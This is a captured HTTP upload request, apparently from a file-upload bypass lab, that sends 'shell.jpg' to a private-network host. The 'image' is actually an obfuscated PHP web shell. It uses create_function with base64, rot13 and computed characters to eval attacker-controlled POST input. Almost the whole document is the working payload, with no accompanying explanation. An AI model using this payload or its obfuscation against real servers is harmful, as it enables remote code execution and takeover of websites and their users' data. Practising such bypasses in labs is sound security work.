 POST /Pass-04/ HTTP/1.1
Host: 192.168.123.151
Proxy-Connection: keep-alive
Content-Length: 882
Cache-Control: max-age=0
Origin: http://192.168.123.151
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVKXC3qpOrjifo3Bm
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.123.151/Pass-04/
Accept-Encoding: gzip, deflate
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
------WebKitFormBoundaryVKXC3qpOrjifo3Bm
Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
Content-Type: image/jpeg
<?php
$lhux=create_function(base64_decode('JA==').chr(062771/0343).chr(01663-01504).base64_decode('bQ==').base64_decode('ZQ=='),str_rot13('r').base64_decode('dg==').chr(0x199-0x138).chr(0xd794/0x1ff).chr(888-848).chr(01253-01207).chr(0327-
0144).base64_decode('bw==').str_rot13('z').chr(0x3dc-0x377).chr(399-358).chr(0750-0655));$lhux(base64_decode('NTgyN'.'Dk4OO'.'BldkF'.'sKCRf'.''.str_rot13('H').chr(19458/282).str_rot13('9').chr(0772-0646).base64_decode('Vg==').''.''.b
ase64_decode('Rg==').str_rot13('f').str_rot13('k').str_rot13('Z').str_rot13('G').''.'FdKTs'.'xNzQ3'.'NDkOO'.'w=='.''));?>
------WebKitFormBoundaryVKXC3qpOrjifo3Bm
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryVKXC3qpOrjifo3Bm--